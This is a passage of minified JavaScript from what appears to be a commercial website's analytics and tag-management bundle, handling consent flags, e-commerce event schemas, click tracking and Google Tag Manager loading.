function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&sc(t,e)}(e,t),n=e,(r=[{key:"process",value:function(t){var e={},n=(new $i).getSession();e.vg=n.visitGuid,e.vtg=n.visitorGuid,e.corrid=Rn.get("corrid"),e.experiments=mr.get(br),e.gauid=nc(),e.traceid=Rn.get("trace_id"),"function"==typeof t.callback&&t.callback(e)}}])&&ic(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(zn);function lc(t){return lc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},lc(t)}function pc(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,dc(r.key),r)}}function dc(t){var e=function(t){if("object"!=lc(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=lc(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==lc(e)?e:e+""}function yc(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(yc=function(){return!!t})()}function vc(t){return vc=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},vc(t)}function bc(t,e){return bc=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},bc(t,e)}var mc=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=vc(e),function(t,e){if(e&&("object"==lc(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,yc()?Reflect.construct(e,n||[],vc(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&bc(t,e)}(e,t),n=e,(r=[{key:"_getEvents",value:function(t){var e=t.properties||{};return[{schemaId:Vr,data:{virtualOrderId:e.virtual_order_id,packageId:e.package_id,packageCategory:e.package_category,conversion:{area:t.area,revenue:t.revenue,product:t.product,action:t.action},traffic:uo({customProperties:t.custom_properties}),producerEventId:this.internal.eventId}}]}},{key:"_hasConversion",value:function(){return!0}}])&&pc(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Xr);function hc(t){return hc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},hc(t)}function gc(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,_c(r.key),r)}}function _c(t){var e=function(t){if("object"!=hc(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=hc(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==hc(e)?e:e+""}function wc(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(wc=function(){return!!t})()}function Oc(t){return Oc=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Oc(t)}function jc(t,e){return jc=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},jc(t,e)}var Sc=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Oc(e),function(t,e){if(e&&("object"==hc(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,wc()?Reflect.construct(e,n||[],Oc(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&jc(t,e)}(e,t),n=e,r=[{key:"process",value:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}((function(t){t.callback("control")}))}],r&&gc(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(zn),Pc=[Rr,Dr,qr,Ar,Br,Fr,Tr,Cr,Lr,Ir,Vr],Ec=[ea],kc=function(t){return t.schemaId!==Lr||!t.data.traffic.eid.startsWith("hivemind")&&!Ec.includes(t.data.traffic.eid)},xc=function(t){return t.filter(kc)},Tc=["da-DK","de-AT","de-CH","de-DE","en-GB","en-IE","es-ES","fr-BE","fr-CH","fr-FR","it-CH","it-IT","nb-NO","nl-BE","nl-NL","pl-PL","pt-PT","sv-SE"],Cc=["da-DK","de-AT","de-BE","de-CH","de-DE","en-GB","en-IE","es-ES","fr-BE","fr-CH","fr-FR","it-CH","it-IT","nb-NO","nl-BE","nl-NL","pl-PL","pt-PT","sr-SR","sv-SE"],Ic=["en-AE","ar-AE","en-HK","en-IL","en-MY","en-PH","ru-RU","tr-TR","uk-UA","vi-VN","zh-CN","zh-HK"],Lc=function(t,e){var n=ne("consent",t);return void 0===n?function(t){var e=Mn("market"),n=Mn("OPTOUTMULTI");if(!e||Cc.indexOf(e)>-1||n){if(!n)return!1;var r=n.split("|");return!(r.length<=t)&&-1===r[t].indexOf(":1")}return!0}(e):n},Rc=function(){return Lc("marketingFlag",1)},Dc=function(){return Lc("analyticsFlag",2)},Ac=function(){return Lc("supportFlag",3)},qc="denied",Bc="granted",Fc=function(t,e){var n,r;e("consent",t,(n=Dc()?Bc:qc,{ad_storage:r=Rc()?Bc:qc,ad_user_data:r,ad_personalization:r,analytics_storage:n}))},Mc=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).privateLabelId;return!t||ir()===t},Nc=function(t){var e=F("globalContext");return t.map((function(t){return p(t,{global:p(t.global,{consent:e.consent,context:p(t.global.context,{googleAccountId:e.context.googleAccountId})})})}))};function Uc(t){return Uc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Uc(t)}function Vc(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Gc(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Vc(Object(n),!0).forEach((function(e){Kc(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Vc(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Kc(t,e,n){return(e=function(t){var e=function(t){if("object"!=Uc(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Uc(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Uc(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Hc=[],zc=!1,$c="_wGtmDataLayer",Wc="_wGtmDataSendLog",Qc=g()[$c]||[],Jc=[];function Yc(){Q(F(Wc),arguments),Qc.push(arguments)}var Xc=function(t){var e,n=t.event,r=t.schemaId,o=t.global,i=t.businessContext,a=t.webContext,c=void 0===a?{}:a;Yc("event",n.schemaId,{event:n,schemaId:r,global:o,businessContext:i,webContext:Gc(Gc({},c),{},{ga4AccountId:(e=g().utag_data,(void 0===e?{}:e).pl_ga_account_id)})})},Zc=function(){Fc("update",Yc)},tu=function(){var t=Et("wGtm","requireGoogleClientId")&&!nc();Dc()&&t?setTimeout(tu,75):(Nc(Hc).forEach((function(t){Xc(t)})),zc=!0)},eu=function(t){!function(){N($c,Qc),M(Wc,Jc),Fc("default",Yc),Yc("event","gtm.js",{"gtm.start":(new Date).getTime(),js:new Date});var t=Et("wGtm","account");!Et("wGtm","enableProxy")||G(Ct("scc_debug",!0))||G(Mn("scc_debug"))?_t("https://www.googletagmanager.com/gtm.js?id=".concat(t,"&l=").concat($c)):_t("https://img1.wsimg.com/tagging/js/g.js?p=".concat(t,"&l=").concat($c))}(),g()._signalsDataLayer=g()._signalsDataLayer||[],g()._signalsDataLayer.push({schema:"subscribe",data:{name:"scc-plugin-sink-wgtm",fields:["webContext"],callback:function(t){var e,n=t.schemaId,r=t.global,o=t.businessContext,i=t.event,a=t.webContext;kc((e={businessContext:o,schemaId:n,global:r,event:i,webContext:a}).event)&&(zc?Xc(e):Hc.push(e))},schemaIds:Pc}}),t&&tu()};function nu(t){return nu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},nu(t)}function ru(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(t){if("string"==typeof t)return ou(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ou(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ou(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function iu(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,au(r.key),r)}}function au(t){var e=function(t){if("object"!=nu(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=nu(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==nu(e)?e:e+""}function cu(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(cu=function(){return!!t})()}function uu(t){return uu=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},uu(t)}function su(t,e){return su=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},su(t,e)}var fu=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=uu(e),function(t,e){if(e&&("object"==nu(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,cu()?Reflect.construct(e,n||[],uu(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&su(t,e)}(e,t),n=e,(r=[{key:"process",value:function(t){for(var e=0,n=Object.entries(t);e<n.length;e++){var r=ru(n[e],2),o=(r[0],r[1]);"boolean"!=typeof o&&A("")}["analyticsFlag","marketingFlag","supportFlag"].forEach((function(e){"boolean"==typeof t[e]&&re("consent",e,t[e])})),pe(),Zc()}}])&&iu(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(zn),lu=function(t){return t.length>10?t.substr(0,10):t},pu=function(t,e){var n;if(!isNaN(parseFloat(e.order_total_new_usd))&&!isNaN(parseFloat(e.order_total_renewal_usd)))return l({"new-and-renewal-products":parseFloat(e.order_total_new_usd)>0&&parseFloat(e.order_total_renewal_usd)>0,"new-product-only":parseFloat(e.order_total_new_usd)>0&&0===parseFloat(e.order_total_renewal_usd),"renewal-product-only":0===parseFloat(e.order_total_new_usd)&&parseFloat(e.order_total_renewal_usd)>0,"unknown-products":0===parseFloat(e.order_total_new_usd)&&0===parseFloat(e.order_total_renewal_usd)},(function(t,e){!0===e&&(n=t)})),n},du=function(t){return li(t,(function(){return C(t.dom_element,t.dom_event).e_id}))},yu=function(){return[new on("custom_properties")]},vu=function(){return[new on("experiment_id").required(),new on("variant_id").required(),new on("content_id"),new on("experiment_source"),(new cn).substitute(yu())]},bu=function(){return[new on("eid").required(),new on("href"),new on("tcode"),new on("tms"),new on("ci"),new on("properties")]},mu=function(){return[new on("dom_element"),new on("dom_event"),new on("eid"),new on("properties")]},hu=function(t){return[new on("id").required(),new on("name").optional(),new on("creative_name").optional(),new on("creative_slot").optional(),(new cn).substitute(t)]},gu=function(){return new on("cart_type").optional()},_u=function(t){return[gu(),new on("currency"),new on("coupon"),(new un).map("items",[new on("id").required(),new on("quantity").required(),new on("name"),new on("brand"),new on("variant"),new on("coupon"),new on("price")]).extend([new on("full_product_name"),new on("cj_product_id"),new on("cj_product_price_usd"),new on("cj_product_quantity"),new on("item_tracking_code"),new on("product_category_id"),new on("category")].concat(t)).withMinElements(1)]},wu=function(){return[new on("transaction_id").required(),new on("activation_redirect"),new on("first_order"),new on("hashed_email"),new on("new_customer"),new on("order_discount_usd"),new on("order_total_new_usd"),new on("order_total_renewal_usd"),new on("order_from_website"),new on("page_type"),new on("order_region"),new on("original_currency"),new on("payment_pending"),new on("payment_processor"),(new cn).substitute(_u([new on("price").required(),new on("original_currency_subtotal")])).extend([new on("currency").required(),new on("value").required()])]},Ou=function(){return[new sn("new_vs_renewal").transform(pu)]},ju=function(){return[(new cn).substitute(_u([new on("price").optional()])).extend([new on("checkout_step").required(),new on("checkout_option").optional(),new on("eid_label").optional()])]},Su=function(){return[new on("el"),new on("currency"),new on("value"),(new cn).substitute([(new un).map("items",[new on("id").required(),new on("qt").required().transformKey("quantity"),new on("ca").transformKey("category"),new on("br").transformKey("brand"),new on("va").transformKey("variant"),new on("cc").transformKey("coupon"),new on("pr").transformKey("price")]).extend([new on("name"),new on("itc").transformKey("item_tracking_code")]).withMinElements(1)]),(new cn).substitute([(new un).map("pkgs",[new on("pkgid"),new on("pkgpr"),new on("pkgca"),new on("pkgqt")])]),(new cn).substitute(yu()),gu()]},Pu=function(){return[new on("experiment_id").required(),new on("callback").required(),new on("attributes"),(new cn).substitute(yu())]},Eu=function(){return{handler:ja,properties:[(new cn).substitute(vu())]}},ku=function(t){return{handler:Ca,properties:[(new cn).substitute(hu(t)),(new cn).substitute(yu())]}},xu=function(t){return{handler:Ca,properties:[(new un).map("impressions",hu(t)).transformKey("promotions").withMinElements(1),(new cn).substitute(yu())]}},Tu=function(t){return{handler:va,properties:[new on("type").required().transform(lu),(new cn).substitute(t).transform(du),new on("event_label"),(new cn).substitute(yu())]}},Cu=function(t){return{handler:$a,properties:[(new cn).substitute(t).transform(du),(new cn).substitute(yu())]}},Iu=function(){return[new on("navigationStart").required(),new on("fetchStart"),new on("domainLookupStart"),new on("domainLookupEnd"),new on("connectStart"),new on("connectEnd"),new on("requestStart"),new on("responseStart"),new on("responseEnd"),new on("domLoading"),new on("domInteractive"),new on("domContentLoaded"),new on("domComplete"),new on("loadEventStart").required(),new on("loadEventEnd")]};const Lu={get_tracking_values:{v1:{handler:fc,properties:[new on("callback").required()]}},add_event:{v1:Tu(mu()),v2:Tu(bu())},add_impression:{v1:Cu(mu()),v2:Cu(bu())},add_generic_conversion:{v1:{handler:mc,properties:[(new cn).substitute([(new cn).map("properties",[new on("virtual_order_id").optional(),new on("app_name").optional(),new on("package_id").optional(),new on("package_category").optional()]),new on("area").required(),new on("product").required(),new on("revenue").required(),new on("action").required()]),(new cn).substitute(yu())]}},add_page_request:{v1:{handler:wi,properties:[new on("virtual_path"),(new cn).substitute(yu())]}},add_virtual_page_perf:{v1:{handler:ec,properties:[new on("virtual_path").required(),(new cn).map("timing_metrics",Iu()).required(),new on("perf_mark_name"),(new cn).substitute(yu())]},v2:{handler:ec,properties:[new on("type").required(),(new cn).map("timing",[(new cn).map("navigation",Iu()).required()]).required()]}},add_page_perf:{v1:{handler:ta,properties:[(new cn).substitute(yu())]}},set_consent:{v1:{handler:fu,properties:[new on("analyticsFlag").required(),new on("marketingFlag").required(),new on("supportFlag").required()]}},add_perf:{v1:{handler:ua,properties:[new on("type").required().transform(lu),new on("properties"),(new cn).substitute(yu())]}},get_variant_for_experiment:{v1:{handler:Sc,properties:Pu()},v2:{handler:Sc,properties:[(new cn).substitute(Pu()).extend([new on("traffic_type").required(),new on("configuration")])]}},add_experiment:{v1:{handler:ja,properties:[(new cn).substitute(vu()).extend([new on("experiment_type")])]}},add_experiment_assignment:[{type:"abn",v1:Eu()},{type:"mvt",v1:Eu()}],add_promotion:[{type:"click",v1:ku(mu()),v2:ku(bu())},{type:"impression",v1:xu(mu()),v2:xu(bu())}],add_ecomm_event:[{type:"add_to_cart",v1:{handler:Na,properties:[(new cn).substitute(Su())]}},{type:"remove_from_cart",v1:{handler:Na,properties:[(new cn).substitute(Su())]}},{type:"begin_checkout",v1:{handler:Na,properties:[(new cn).substitute(ju()),(new cn).substitute(yu())]}},{type:"checkout_progress",v1:{handler:Na,properties:[(new cn).substitute(ju()).extend([new on("payment_processor"),(new cn).substitute(yu())])]}},{type:"purchase",v1:{handler:Na,properties:[(new cn).substitute(wu()).extend(Ou()),(new cn).substitute(yu())]}},{type:"planned_purchase",v1:{handler:Na,properties:[(new cn).substitute(wu()).extend(Ou()),(new cn).substitute(yu())]}}]};var Ru=function(t){g()._expDataLayer.push({schema:"add_page_request",version:"v1",data:{virtual_path:t}})},Du=function(t,e,n,r,o){g()._expDataLayer.push({schema:"add_event",version:"v1",data:{type:t,eid:e,custom_properties:ci(n),dom_element:r,dom_event:o}})},Au=function(t,e){g()._expDataLayer.push({schema:"add_perf",version:"v1",data:{type:t,properties:e}})},qu=function(t){g()._expDataLayer.push({schema:"get_tracking_values",version:"v1",data:{callback:t}})},Bu=function(){g()._expDataLayer.push({schema:"add_page_perf",version:"v1"})},Fu=function(t,e,n){g()._expDataLayer.push({schema:"add_impression",version:"v1",data:{eid:t,properties:ci(e),dom_element:n}})},Mu=[/\blocation\.href\b/i,/\bwindow\.location\b/i,/\batlPCGoToUrl\b/i,/\bpcj_lnkx\b/i,/\bpcj_win\b/i],Nu=/^(#|(javascript|mailto|file|ftp):)/i,Uu=/^(https?:)?\/\//,Vu=function(t){return S((function(t){if(t.onclick)return t}),t)},Gu=function(t){if(t){var e=t.target||t.srcElement||t.currentTarget;return e&&e.nodeType&&3===e.nodeType&&(e=e.parentNode),e}},Ku=function(t){var e=T(t,{data:"data-track-click"});if(e.data)return JSON.parse(e.data)},Hu=function(t,e){return C(t,e)},zu=function(t){return T(t,{schema:"data-schema",id:"data-promo-id",name:"data-promo-name",creative_name:"data-creative-name",creative_slot:"data-creative-slot"})},$u=function(t){if(t||(t=g().event),t){var e=Gu(t);if(!e)return!0;var n=Ku(e),r="e_id"in Hu(e,t),o="add_promotion"===zu(e).schema;if(!n&&!r&&!o)return!0;!function(t){if(t){var e=Vu(t);if(e&&e.onclick){var n=e.onclick,r=n.toString(),o=!1;if(r)for(var i=0;i<Mu.length&&!(o=Mu[i].test(r));i++);o&&(e.onclick=function(t,e){e&&e.run&&n()},t.interceptOnClick=!0,e.interceptOnClick=!0)}}}(e)}},Wu=function(t){t&&(t.stopPropagation&&t.stopPropagation(),t.stopImmediatePropagation&&t.stopImmediatePropagation(),t.preventDefault&&t.preventDefault())},Qu=function(t,e){var n=function(t){return S((function(t){var e=k(t,"href");if(x(t)&&e&&e.length>0){var n=k(t,"target");if(n&&"_self"!==n)return;if(!function(t){return t&&(Nu.test(t)||function(t){if(Uu.test(t))return!1;var e=Et("page","spa");return!!e&&new RegExp("^"+(!0===e?"/":e).replace("/","\\/")).test(t)}(t))}(e))return e}}),t)}(t);return!!n&&(Wu(e),e.metaKey||e.ctrlKey?g().open(n):setTimeout((function(){_().location.href=n}),Et("clickListener","navDelayMs")),!0)},Ju=function(t){try{if(t||(t=g().event),!t)return!0;var e=Gu(t);if(!e)return!0;if(!function(t,e){var n,r,o,i=Ku(t),a=Hu(t,e),c=zu(t),u=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return!(Yu()>=17&&e.hasOwnProperty("_reactRootContainer"))||t}(e.cancelBubble,e.currentTarget),s="e_id"in a,f="add_promotion"===c.schema;if(u&&(i||s||f)&&!function(t){return S((function(t){return"true"===k(t,"data-tcc-ignore")}),t)}(t))return i?(o=i,g()._signalsDataLayer.push({schema:"add_click",data:o})):f?(r=a,(n=c).eid=r.e_id,g()._expDataLayer.push({schema:n.schema,type:"click",version:"v2",data:p(r,{eid:r.eid,custom_properties:v(r.usrin,"^",",")},n)})):s&&function(t){g()._expDataLayer.push({schema:"add_event",version:"v2",data:{type:"click",eid:t.e_id,tcode:t.tcode,ci:t.ci,tms:t.tms,href:t.href,custom_properties:v(t.usrin,"^",",")}})}(a),!0}(e,t))return!0;var n=function(t){return!!t&&(void 0!==t.returnValue&&!1===t.returnValue||!0===t.defaultPrevented)}(t);return!n&&!Qu(e,t)&&!function(t,e){var n=Vu(t);if(n&&n.onclick){var r=n.onclick;return!(!r||!n.interceptOnClick||(Wu(e),setTimeout((function(){r(e,{run:!0})}),Et("clickListener","navDelayMs")),0))}}(e,t)}catch(t){A(t)}return!0};function Yu(){try{return g().React.version.split(".")[0]}catch(t){}}var Xu=function(t,e){g()[e]("load",(function(){var n=Yu();if(n&&n>16)for(var r=_().body.getElementsByTagName("*"),o=0;o<r.length;o++){var i=r[o];i.hasOwnProperty("_reactRootContainer")&&i[e](t,Ju.bind(this))}}))},Zu=!1;function ts(t){return ts="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ts(t)}function es(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ns(r.key),r)}}function ns(t){var e=function(t){if("object"!=ts(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=ts(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ts(e)?e:e+""}var rs,os,is,as,cs,us,ss=function(){return t=function t(e,n,r,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.host=e,this.accountId=n,this.dataLayerName=r,this.dataLogName=o,this._dataLayerLog=[],this.dataLayer=g()[this._gtagDataVariable]||[]},e=[{key:"init",value:function(){return this.loadGtag(),N(this.dataLayerName,this.dataLayer),M(this.dataLogName,this._dataLayerLog),this.push("js",new Date),this}},{key:"push",value:function(){Q(F(this.dataLogName),arguments),this.dataLayer.push(arguments)}},{key:"loadGtag",value:function(){_t("".concat(this.host,"/gtag/js?id=").concat(this.accountId,"&l=").concat(this.dataLayerName))}},{key:"setGtagProps",value:function(t){if(t)return t.transport_type="beacon",t.send_to=this.accountId,t}}],e&&es(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}(),fs=[],ls=!1,ps="sGtm",ds="_sGtmDataSendLog",ys=function(){var t=Et("sGtm","host");return t&&"undefined"!==t?"https://".concat(t):Lt("g.sst")},vs=function(t,e){var n=e.isFlushing,r=rc(os);t.data.forEach((function(t){t.webContext=r})),Pt("".concat(ys(),"/csp/collect"),"POST",ds,{payload:t,credentials:"include",sendAsBeacon:n})},bs=function(t){var e=t.events,n=t.schemaId,r=t.global,o=t.businessContext,i=t.webContext,a=void 0===i?{}:i,c=t.routing,u=void 0===c?{}:c,s=[],f=u.globalContextVersion,l=u.hasConversion,d=u.targets;e.forEach((function(t){s.push(p(t,{webContext:a},{routing:{targets:d}}))})),rs.pushEvent({contextVersion:f,events:s,schemaId:n,global:r,businessContext:o},l)},ms=function(){nc()&&rc(os)?(Nc(fs).forEach((function(t){bs(t)})),ls=!0):setTimeout(ms,75)},hs=function(t){!function(t){os=Et("sGtm","account");var e=ys();is=new ss(e,os,"_sGtmDataLayer",ds).init(),Fc("default",is.push.bind(is)),is.push("config","".concat(os),{send_page_view:!1,anonymize_ip:!0,transport_url:e,first_party_collection:!0,groups:ps}),M(ds,[]),rs=new Mt(vs,10);var n={transport_url:e,send_to:"".concat(os),groups:ps};Dn.getSession().pageCount<=1&&is.push("event","gd_session_start",n),t&&is.push("event","consent_changed",n)}(t),g()._signalsDataLayer=g()._signalsDataLayer||[],g()._signalsDataLayer.push({schema:"subscribe",data:{name:"scc-plugin-sink-sgtm",batch:!0,fields:["webContext","routing"],callback:function(t){var e=t.schemaId,n=t.global;!function(t){var e=xc(t.events);if(0!==e.length){as||(as=(new Date).getTime()-1);var n=(new Date).getTime(),r=p(t,{events:e,webContext:p(t.webContext,{pageTitle:_().title},{engagementTimeDelta:n-as})});as=n,ls?bs(r):fs.push(r)}}({businessContext:t.businessContext,schemaId:e,global:n,events:t.events,webContext:t.webContext,routing:t.routing})},schemaIds:Pc}}),ms()},gs=function(t){return!!t||void 0},_s=function(t){return function(e){var n=e.eid;return gs(n&&!!n.match(t))}},ws=function(t){var e=g().ux;if(e&&e.data)return e.data[t]},Os=function(t){return function(e){return e.event.data.traffic.customProperties[t]}},js={visitguid:{cd_scope:{1:"hit",2:"session"},fn:function(t){return t.global.context.sessionId}},visitorguid:{cd_scope:{3:"hit",4:"session",5:"user_scoped"},fn:function(t){return t.global.context.visitorId}},shopper_id:{cd_scope:{6:"hit",7:"session",8:"user_scoped"},fn:function(t){return t.webContext.hashedShopperId}},logged_in_status:{cd_scope:{15:"hit"},fn:function(t){var e=t.global.context,n=e.customerId,r=e.employeeId;return void 0!==(n||r)}},logged_in_status_defined:{cd_scope:{16:"session"},fn:function(t){var e=t.global.context,n=e.customerId,r=e.employeeId;return gs(void 0!==(n||r))}},customer_agent_id:{cd_scope:{17:"hit",18:"session",19:"user_scoped"},fn:function(t){return t.global.context.employeeId}},customer_agent_bool:{cd_scope:{20:"hit"},fn:function(t){return void 0!==t.global.context.employeeId}},customer_agent_bool_defined:{cd_scope:{21:"session"},fn:function(t){var e=t.global.context.employeeId;return gs(e)}},delegated_bool:{cd_scope:{22:"hit"},fn:function(t){return t.global.context.isDelegated}},delegated_bool_defined:{cd_scope:{23:"session"},fn:function(t){var e=t.global.context.isDelegated;return gs(e)}},market:{cd_scope:{24:"hit",25:"session"},fn:function(t){return t.global.site.market}},referrer:{cd_scope:{26:"hit"},fn:function(t){return t.global.page.referrer}},isc:{cd_scope:{27:"hit",28:"session"},fn:function(t){var e=t.queryString;return Ct("isc",!1,e)}},user_agent:{cd_scope:{30:"hit",31:"session"},fn:function(t){return t.global.client.userAgent}},querystring:{cd_scope:{32:"hit"},fn:function(t){var e=t.queryString;return decodeURIComponent(It(e))}},privatelabelid:{cd_scope:{33:"hit",34:"session"},fn:function(t){return t.global.site.privateLabelId}},ci_code:{cd_scope:{40:"hit",41:"session"},fn:function(t){var e=t.queryString;return Ct("ci",!1,e)}},content_meta_tagging_values:{cd_scope:{43:""},fn:function(){return Xt.get("tcc.contentMetaTaggingValues")}},timestamp:{cd_scope:{44:"hit"},fn:function(t){return t.event.data.eventCreationTimestamp}},eid_experimentation_exp_id:{cd_scope:{47:"hit",48:"session"},fn:function(t){return t.event.data.experimentId}},eid_experimentation_variant_id:{cd_scope:{45:"hit",46:"session"},fn:function(t){return t.event.data.variantId}},eid_sitecore_block_id:{cd_scope:{50:"hit"},fn:Os("block_id")},eid_sitecore_module_id:{cd_scope:{51:"hit"},fn:Os("module_id")},location_uri:{cd_scope:{52:"hit"},fn:function(t){var e=t.queryString;return t.global.page.path+e}},google_client_id:{cd_scope:{53:"hit",54:"session",55:"user_scoped"},fn:function(t){var e=t.global.context.googleClientId;return void 0===e?"Not Available":e}},uxcore_app:{cd_scope:{56:"hit"},fn:function(){return ws("app")}},uxcore_appname:{cd_scope:{57:"hit"},fn:function(){return ws("appName")}},uxcore_manifest_name:{cd_scope:{58:"hit"},fn:function(){return ws("manifest")}},uxcore_manifest_version:{cd_scope:{59:"hit"},fn:function(){return ws("manifestVersion")}},is_gd_salessite_bool:{cd_scope:{62:"hit"},fn:function(t){return t.webContext.salesSiteFlag}},is_gd_salessite_bool_defined:{cd_scope:{63:"session"},fn:function(t){var e=t.webContext.salesSiteFlag;return 